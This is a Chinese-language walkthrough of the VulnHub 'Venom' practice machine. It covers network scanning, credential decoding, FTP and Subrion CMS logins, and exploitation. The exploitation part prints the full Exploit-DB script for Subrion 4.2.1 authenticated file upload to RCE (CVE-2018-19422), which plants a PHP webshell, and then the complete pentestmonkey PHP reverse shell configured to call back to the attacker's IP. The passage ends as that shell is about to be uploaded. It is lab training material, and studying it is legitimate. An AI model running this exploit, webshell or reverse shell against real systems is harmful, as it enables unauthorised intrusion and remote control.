靶机渗透练习79-Venom
靶机描述
靶机地址:https://www.vulnhub.com/entry/venom-1,701/
Description
This machine was created for the OSCP Preparation.This box was created with virtualbox. For any queries please contact me on twitter: @avi0813. Enumeration is the Key.
一、搭建靶机环境
攻击机Kali:
IP地址:192.168.9.7
靶机:
IP地址:192.168.9.77
注:靶机与Kali的IP地址只需要在同一局域网即可(同一个网段,即两虚拟机处于同一网络模式)
该靶机环境搭建如下
- 将下载好的靶机环境,导入 VritualBox,设置为 Host-Only 模式
- 将 VMware 中桥接模式网卡设置为 VritualBox 的 Host-only
二、实战
2.1网络扫描
2.1.1 启动靶机和Kali后进行扫描
方法一、arp-scan -I eth0 -l (指定网卡扫)
arp-scan -I eth0 -l
⬢ Venom arp-scan -I eth0 -l
Interface: eth0, type: EN10MB, MAC: 00:50:56:27:27:36, IPv4: 192.168.9.7
Starting arp-scan 1.9.7 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.9.2 08:00:27:d5:bf:e3 PCS Systemtechnik GmbH
192.168.9.77 08:00:27:4f:04:3d PCS Systemtechnik GmbH
2 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.9.7: 256 hosts scanned in 1.950 seconds (131.28 hosts/sec). 2 responded
方法二、masscan 扫描的网段 -p 扫描端口号
masscan 192.168.184.0/24 -p 80,22
方法三、netdiscover -i 网卡-r 网段
netdiscover -i eth0 -r 192.168.184.0/24
方法四、等你们补充
2.1.2 查看靶机开放的端口
使用nmap -A -sV -T4 -p- 靶机ip查看靶机开放的端口
⬢ Venom nmap -A -sV -T4 -p- 192.168.9.77
Starting Nmap 7.92 ( https://nmap.org ) at 2022-04-18 16:36 CST
Nmap scan report for bogon (192.168.9.77)
Host is up (0.00035s latency).
Not shown: 65530 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
443/tcp open http Apache httpd 2.4.29
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
445/tcp open netbios-ssn Samba smbd 4.7.6-Ubuntu (workgroup: WORKGROUP)
MAC Address: 08:00:27:4F:04:3D (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.6
Network Distance: 1 hop
Service Info: Hosts: VENOM, 127.0.1.1; OS: Unix
Host script results:
|_clock-skew: mean: -1h50m01s, deviation: 3h10m31s, median: -2s
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.7.6-Ubuntu)
| Computer name: venom
| NetBIOS computer name: VENOM\x00
| Domain name: \x00
| FQDN: venom
|_ System time: 2022-04-18T14:07:08+05:30
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled but not required
| smb2-time:
| date: 2022-04-18T08:37:08
|_ start_date: N/A
|_nbstat: NetBIOS name: VENOM, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
TRACEROUTE
HOP RTT ADDRESS
1 0.35 ms bogon (192.168.9.77)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 19.43 seconds
开放了21,80,139,443,445端口
2.2枚举漏洞
2.2.1 21 端口分析
访问需要用户密码,尝试爆破失败
2.2.2 80 端口分析
简单扫描一下目录:dirsearch -u http://192.168.9.77
⬢ Venom dirsearch -u http://192.168.9.77
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10927
Output File: /root/.dirsearch/reports/192.168.9.77/_22-04-18_16-38-32.txt
Error Log: /root/.dirsearch/logs/errors-22-04-18_16-38-32.log
Target: http://192.168.9.77/
[16:38:32] Starting:
[16:38:33] 403 - 277B - /.ht_wsr.txt
[16:38:33] 403 - 277B - /.htaccess.bak1
[16:38:33] 403 - 277B - /.htaccess.sample
[16:38:33] 403 - 277B - /.htaccess.orig
[16:38:33] 403 - 277B - /.htaccess.save
[16:38:33] 403 - 277B - /.htaccess_extra
[16:38:33] 403 - 277B - /.htaccessBAK
[16:38:33] 403 - 277B - /.htaccess_sc
[16:38:33] 403 - 277B - /.htaccess_orig
[16:38:33] 403 - 277B - /.htaccessOLD
[16:38:33] 403 - 277B - /.htaccessOLD2
[16:38:33] 403 - 277B - /.htm
[16:38:33] 403 - 277B - /.html
[16:38:33] 403 - 277B - /.htpasswd_test
[16:38:33] 403 - 277B - /.htpasswds
[16:38:33] 403 - 277B - /.httr-oauth
[16:38:34] 403 - 277B - /.php
[16:38:47] 200 - 11KB - /index.html
[16:38:54] 403 - 277B - /server-status
[16:38:54] 403 - 277B - /server-status/
Task Completed
啥东西没有,回去看界面源码:view-source:http://192.168.9.77/

<!...<5f2a66f947fa5690c26506f66bde5c23> follow this to get access on somewhere.....-->
发现一串md5值
解密一下得到:hostinger
这边不知道是什么,猜测是密码
咱们利用enum4linux 工具收集一下系统信息
enum4linux -a 192.168.9.77

发现两个用户名
刚好刚才的md5值解出来也是hostinger
大胆猜测一下,用户名是hostinger密码也是hostinger
因为大部分存入数据库的密码值都是经过md5或者其他方式加密的
我觉得就是这样的
这边没开ssh
那就直接去登录ftp
⬢ Venom ftp 192.168.9.77
Connected to 192.168.9.77.
220 (vsFTPd 3.0.3)
Name (192.168.9.77:hirak0): hostinger
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>
成功登录,看来猜测十分正确
进行信息收集
ftp> ls
229 Entering Extended Passive Mode (|||44179|)
150 Here comes the directory listing.
drwxr-xr-x 2 1002 1002 4096 May 21 2021 files
226 Directory send OK.
ftp> cd files
250 Directory successfully changed.
ftp> ls
229 Entering Extended Passive Mode (|||46672|)
150 Here comes the directory listing.
-rw-r--r-- 1 0 0 384 May 21 2021 hint.txt
226 Directory send OK.
ftp> get hint.txt
local: hint.txt remote: hint.txt
229 Entering Extended Passive Mode (|||42606|)
150 Opening BINARY mode data connection for hint.txt (384 bytes).
100% |**********************************************************************************************************************| 384 9.00 KiB/s 00:00 ETA
226 Transfer complete.
384 bytes received in 00:00 (8.91 KiB/s)
ftp> cd /home
550 Failed to change directory.
ftp>
将hint.txt下载下来,并查看其内容
⬢ Venom cat hint.txt
Hey there...
T0D0 --
* You need to follow the 'hostinger' on WXpOU2FHSnRVbWhqYlZGblpHMXNibHBYTld4amJWVm5XVEpzZDJGSFZuaz0= also aHR0cHM6Ly9jcnlwdGlpLmNvbS9waXBlcy92aWdlbmVyZS1jaXBoZXI=
* some knowledge of cipher is required to decode the dora password..
* try on venom.box
password -- L7f9l8@J#p%Ue+Q1234 -> deocode this you will get the administrator password
Have fun .. :)
捋一捋这些信息:
- 第一句话需要解密其中两个
base64字符串 - 第二句话需要一些密码学知识来解码
dora的密码 (dora应该是用户名) - 第三句话意思是解码
L7f9l8@J#p%Ue+Q1234你会得到主机名是venom.box的主机的管理员密码
开干
解密base64字符串
⬢ Venom echo WXpOU2FHSnRVbWhqYlZGblpHMXNibHBYTld4amJWVm5XVEpzZDJGSFZuaz0= | base64 -d | base64 -d | base64 -d
standard vigenere cipher#
⬢ Venom echo aHR0cHM6Ly9jcnlwdGlpLmNvbS9waXBlcy92aWdlbmVyZS1jaXBoZXI= | base64 -d
https://cryptii.com/pipes/vigenere-cipher#
拼接原句
You need to follow the 'hostinger' on standard vigenere cipher also on https://cryptii.com/pipes/vigenere-cipher

差不多意思就行,咱们直接解码L7f9l8@J#p%Ue+Q1234

都能对上,说明思路没错,最后得到解密字符串E7r9t8@Q#h%Hy+M1234
这应该就是密码值了,然后,咱们将主机名venom.box添加到/etc/hosts
 发现CMS是
发现CMS是Subrion
kali本地漏洞库搜索一下:searchsploit Subrion

发现不少漏洞,但是不知道cms版本是多少
继续去页面找一下

用户名dora密码E7r9t8@Q#h%Hy+M1234登录进去了
找半天也没有管理界面,突然发现有个button,点击进去就是管理界面了

进去后,在页面左下角发现cms版本号为v4.2.1
2.2.3 443端口分析
访问发现与80端口一样,扫描目录也一样,查看源码,发现同样的md5
不管他了
2.3漏洞利用
2.3.1 上传漏洞利用
重新搜索一下:searchsploit Subrion 4.2.1
发现有个熟悉的上传漏洞

复制到当前目录:searchsploit -m php/webapps/49876.py
⬢ Venom searchsploit -m php/webapps/49876.py
Exploit: Subrion CMS 4.2.1 - Arbitrary File Upload
URL: https://www.exploit-db.com/exploits/49876
Path: /usr/share/exploitdb/exploits/php/webapps/49876.py
File Type: Python script, ASCII text executable, with very long lines (956)
Copied to: /home/kali/vulnhub/Venom/49876.py
查看脚本内容
# Exploit Title: Subrion CMS 4.2.1 - File Upload Bypass to RCE (Authenticated)
# Date: 17/05/2021
# Exploit Author: Fellipe Oliveira
# Vendor Homepage: https://subrion.org/
# Software Link: https://github.com/intelliants/subrion
# Version: SubrionCMS 4.2.1
# Tested on: Debian9, Debian 10 and Ubuntu 16.04
# CVE: CVE-2018-19422
# Exploit Requirements: BeautifulSoup library
# https://github.com/intelliants/subrion/issues/801
#!/usr/bin/python3
import requests
import time
import optparse
import random
import string
from bs4 import BeautifulSoup
parser = optparse.OptionParser()
parser.add_option('-u', '--url', action="store", dest="url", help="Base target uri http://target/panel")
parser.add_option('-l', '--user', action="store", dest="user", help="User credential to login")
parser.add_option('-p', '--passw', action="store", dest="passw", help="Password credential to login")
options, args = parser.parse_args()
if not options.url:
print('[+] Specify an url target')
print('[+] Example usage: exploit.py -u http://target-uri/panel')
print('[+] Example help usage: exploit.py -h')
exit()
url_login = options.url
url_upload = options.url + 'uploads/read.json'
url_shell = options.url + 'uploads/'
username = options.user
password = options.passw
session = requests.Session()
def login():
global csrfToken
print('[+] SubrionCMS 4.2.1 - File Upload Bypass to RCE - CVE-2018-19422 \n')
print('[+] Trying to connect to: ' + url_login)
try:
get_token_request = session.get(url_login)
soup = BeautifulSoup(get_token_request.text, 'html.parser')
csrfToken = soup.find('input',attrs = {'name':'__st'})['value']
print('[+] Success!')
time.sleep(1)
if csrfToken:
print(f"[+] Got CSRF token: {csrfToken}")
print("[+] Trying to log in...")
auth_url = url_login
auth_cookies = {"loader": "loaded"}
auth_headers = {"User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8", "Accept-Language": "pt-BR,pt;q=0.8,en-US;q=0.5,en;q=0.3", "Accept-Encoding": "gzip, deflate", "Content-Type": "application/x-www-form-urlencoded", "Origin": "http://192.168.1.20", "Connection": "close", "Referer": "http://192.168.1.20/panel/", "Upgrade-Insecure-Requests": "1"}
auth_data = {"__st": csrfToken, "username": username, "password": password}
auth = session.post(auth_url, headers=auth_headers, cookies=auth_cookies, data=auth_data)
if len(auth.text) <= 7000:
print('\n[x] Login failed... Check credentials')
exit()
else:
print('[+] Login Successful!\n')
else:
print('[x] Failed to got CSRF token')
exit()
except requests.exceptions.ConnectionError as err:
print('\n[x] Failed to Connect in: '+url_login+' ')
print('[x] This host seems to be Down')
exit()
return csrfToken
def name_rnd():
global shell_name
print('[+] Generating random name for Webshell...')
shell_name = ''.join((random.choice(string.ascii_lowercase) for x in range(15)))
time.sleep(1)
print('[+] Generated webshell name: '+shell_name+'\n')
return shell_name
def shell_upload():
print('[+] Trying to Upload Webshell..')
try:
up_url = url_upload
up_cookies = {"INTELLI_06c8042c3d": "15ajqmku31n5e893djc8k8g7a0", "loader": "loaded"}
up_headers = {"User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0", "Accept": "*/*", "Accept-Language": "pt-BR,pt;q=0.8,en-US;q=0.5,en;q=0.3", "Accept-Encoding": "gzip, deflate", "Content-Type": "multipart/form-data; boundary=---------------------------6159367931540763043609390275", "Origin": "http://192.168.1.20", "Connection": "close", "Referer": "http://192.168.1.20/panel/uploads/"}
up_data = "-----------------------------6159367931540763043609390275\r\nContent-Disposition: form-data; name=\"reqid\"\r\n\r\n17978446266285\r\n-----------------------------6159367931540763043609390275\r\nContent-Disposition: form-data; name=\"cmd\"\r\n\r\nupload\r\n-----------------------------6159367931540763043609390275\r\nContent-Disposition: form-data; name=\"target\"\r\n\r\nl1_Lw\r\n-----------------------------6159367931540763043609390275\r\nContent-Disposition: form-data; name=\"__st\"\r\n\r\n"+csrfToken+"\r\n-----------------------------6159367931540763043609390275\r\nContent-Disposition: form-data; name=\"upload[]\"; filename=\""+shell_name+".phar\"\r\nContent-Type: application/octet-stream\r\n\r\n<?php system($_GET['cmd']); ?>\n\r\n-----------------------------6159367931540763043609390275\r\nContent-Disposition: form-data; name=\"mtime[]\"\r\n\r\n1621210391\r\n-----------------------------6159367931540763043609390275--\r\n"
session.post(up_url, headers=up_headers, cookies=up_cookies, data=up_data)
except requests.exceptions.HTTPError as conn:
print('[x] Failed to Upload Webshell in: '+url_upload+' ')
exit()
def code_exec():
try:
url_clean = url_shell.replace('/panel', '')
req = session.get(url_clean + shell_name + '.phar?cmd=id')
if req.status_code == 200:
print('[+] Upload Success... Webshell path: ' + url_shell + shell_name + '.phar \n')
while True:
cmd = input('$ ')
x = session.get(url_clean + shell_name + '.phar?cmd='+cmd+'')
print(x.text)
else:
print('\n[x] Webshell not found... upload seems to have failed')
except:
print('\n[x] Failed to execute PHP code...')
login()
name_rnd()
shell_upload()
code_exec()#
直接查看用法吧
⬢ Venom python 49876.py -h
Usage: 49876.py [options]
Options:
-h, --help show this help message and exit
-u URL, --url=URL Base target uri http://target/panel
-l USER, --user=USER User credential to login
-p PASSW, --passw=PASSW
Password credential to login
⬢ Venom
嘿嘿,这就简单了啊,直接运行命令
python 49876.py -u http://venom.box/panel/ -l dora -p E7r9t8@Q#h%Hy+M1234
⬢ Venom python 49876.py -u http://venom.box/panel/ -l dora -p E7r9t8@Q#h%Hy+M1234
[+] SubrionCMS 4.2.1 - File Upload Bypass to RCE - CVE-2018-19422
[+] Trying to connect to: http://venom.box/panel/
[+] Success!
[+] Got CSRF token: rzsinROpNYudQSOvhl0eu4VgsMprJTSYlXjXw7KE
[+] Trying to log in...
[+] Login Successful!
[+] Generating random name for Webshell...
[+] Generated webshell name: cjjmlshcjblvxlp
[+] Trying to Upload Webshell..
[+] Upload Success... Webshell path: http://venom.box/panel/uploads/cjjmlshcjblvxlp.phar
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$
成功拿到shell
切换至交互式shell:python -c 'import pty;pty.spawn("/bin/bash")';
发现切换不了,咱们换个方式弹shell吧
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.9.7';
$port = 6666;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; sh -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0); // Parent exits
}
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
}
$daemon = 1;
} else {
printit("WARNING: Failed to daemonise. This is quite common and not fatal.");
}
chdir("/");
umask(0);
// Open reverse connection
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
printit("$errstr ($errno)");
exit(1);
}
$descriptorspec = array(
0 => array("pipe", "r"), // stdin is a pipe that the child will read from
1 => array("pipe", "w"), // stdout is a pipe that the child will write to
2 => array("pipe", "w") // stderr is a pipe that the child will write to
);
$process = proc_open($shell, $descriptorspec, $pipes);
if (!is_resource($process)) {
printit("ERROR: Can't spawn shell");
exit(1);
}
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);
printit("Successfully opened reverse shell to $ip:$port");
while (1) {
if (feof($sock)) {
printit("ERROR: Shell connection terminated");
break;
}
if (feof($pipes[1])) {
printit("ERROR: Shell process terminated");
break;
}
$read_a = array($sock, $pipes[1], $pipes[2]);
$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
if (in_array($sock, $read_a)) {
if ($debug) printit("SOCK READ");
$input = fread($sock, $chunk_size);
if ($debug) printit("SOCK: $input");
fwrite($pipes[0], $input);
}
if (in_array($pipes[1], $read_a)) {
if ($debug) printit("STDOUT READ");
$input = fread($pipes[1], $chunk_size);
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>
将上边代码保存为php-reverse-shell.phar,然后上传
